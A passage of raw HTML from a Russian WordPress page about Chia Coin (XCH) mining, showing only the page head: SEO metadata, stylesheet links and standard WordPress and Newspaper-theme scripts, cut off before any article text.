

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cryptomic.ru/majning-kriptovalyuty-chia-coin-xch/
body_size: 61816
content:
<!doctype html >
<html lang="ru-RU" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<head>
    <meta charset="UTF-8" />
    <title>Майнинг криптовалюты Chia Coin (XCH)</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://cryptomic.ru/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

<!-- SEO Ultimate (http://www.seodesignsolutions.com/wordpress-seo/) -->
	<meta name="description" content="Подробный разбор и настройка майнинга криптовалюты Chia Coin (XCH). Доходность" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Майнинг криптовалюты Chia Coin (XCH)" />
	<meta property="og:description" content="Подробный разбор и настройка майнинга криптовалюты Chia Coin (XCH). Доходность" />
	<meta property="og:url" content="https://cryptomic.ru/majning-kriptovalyuty-chia-coin-xch/" />
	<meta property="og:image" content="https://cryptomic.ru/wp-content/uploads/2021/05/q93_df58920315a372e42d07b6bf2b1bb68243dfa25d132df06cb3f87587da61d710.png" />
	<meta property="article:published_time" content="2021-05-07" />
	<meta property="article:modified_time" content="2021-05-07" />
	<meta property="article:author" content="https://cryptomic.ru/author/admin/" />
	<meta property="article:section" content="Майнинг" />
	<meta property="article:tag" content="chia coin" />
	<meta property="article:tag" content="майнинг" />
	<meta property="article:tag" content="программы для майнинга" />
	<meta property="og:site_name" content="Криптовалюты и биржи криптовалют" />
	<meta name="twitter:card" content="summary" />
<!-- /SEO Ultimate -->

<link rel="icon" type="image/png" href="https://cryptomic.ru/wp-content/uploads/2021/06/BingImages_12199-150x150-1.png"><link rel="apple-touch-icon" sizes="76x76" href="http://cryptomic.ru/wp-content/uploads/2017/10/BingImages_12199.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://cryptomic.ru/wp-content/uploads/2017/10/BingImages_12199.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://cryptomic.ru/wp-content/uploads/2017/10/BingImages_12199.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://cryptomic.ru/wp-content/uploads/2017/10/BingImages_12199.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://cryptomic.ru/wp-content/uploads/2017/10/BingImages_12199.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Криптовалюты и биржи криптовалют &raquo; Лента" href="https://cryptomic.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Криптовалюты и биржи криптовалют &raquo; Лента комментариев" href="https://cryptomic.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Криптовалюты и биржи криптовалют &raquo; Лента комментариев к &laquo;Майнинг криптовалюты Chia Coin (XCH)&raquo;" href="https://cryptomic.ru/majning-kriptovalyuty-chia-coin-xch/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cryptomic.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='colorbox-theme9-css' href='https://cryptomic.ru/wp-content/plugins/jquery-colorbox/themes/theme9/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cryptomic.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://cryptomic.ru/wp-includes/css/dist/components/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wptelegram_widget-blocks-0-css' href='https://cryptomic.ru/wp-content/plugins/wptelegram-widget/assets/build/dist/blocks-CeR6fmyg.css' type='text/css' media='all' />
<style id='wptelegram_widget-blocks-0-inline-css' type='text/css'>
:root {--wptelegram-widget-join-link-bg-color: #389ce9;--wptelegram-widget-join-link-color: #fff}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cryptomic.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wptelegram_widget-public-0-css' href='https://cryptomic.ru/wp-content/plugins/wptelegram-widget/assets/build/dist/public-tRyRVMrx.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cryptomic.ru/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CPoppins%3A400%2C500%7CBarlow%3A500%2C700%2C400%2C600&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cryptomic.ru/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://cryptomic.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cryptomic.ru/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://cryptomic.ru/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/video/demo_style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://cryptomic.ru/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type="text/javascript" src="https://cryptomic.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cryptomic.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="colorbox-js-extra">
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"false","colorboxPreloading":"false","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","colorboxNext":"\u0421\u043b\u0435\u0434.","colorboxPrevious":"\u041f\u0440\u0435\u0434.","colorboxSlideshowStart":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxSlideshowStop":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxCurrent":"{current} \u0438\u0437 {total} \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"false","colorboxImageMaxHeight":"false","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"true","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"true","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33" id="colorbox-js"></script>
<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2" id="colorbox-wrapper-js"></script>
<link rel="https://api.w.org/" href="https://cryptomic.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cryptomic.ru/wp-json/wp/v2/posts/8357" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cryptomic.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://cryptomic.ru/majning-kriptovalyuty-chia-coin-xch/" />
<link rel='shortlink' href='https://cryptomic.ru/?p=8357' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cryptomic.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcryptomic.ru%2Fmajning-kriptovalyuty-chia-coin-xch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cryptomic.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcryptomic.ru%2Fmajning-kriptovalyuty-chia-coin-xch%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.13.3 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/cryptomic.ru\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--nft-custom-color-1:#333333;--nft-custom-color-2:#aaaaaa;--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472;--news-hub-dark-grey:#333;--news-hub-white:#FFFFFF;--news-hub-accent:#d61935;--news-hub-light-grey:#cccccc;--news-hub-black:#0f0f0f;--news-hub-accent-hover:#d6374f;--news-hub-medium-gray:#999999}</style>
	
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://cryptomic.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/cryptomic.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/cryptomic.ru\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
